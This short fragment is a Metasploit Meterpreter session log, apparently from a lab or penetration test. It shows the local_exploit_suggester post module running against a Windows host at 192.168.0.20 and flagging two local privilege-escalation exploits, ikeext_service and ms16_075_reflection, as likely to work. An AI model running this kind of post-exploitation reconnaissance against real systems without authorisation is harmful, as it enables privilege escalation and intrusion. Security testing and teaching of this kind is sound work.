 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >
Status: Running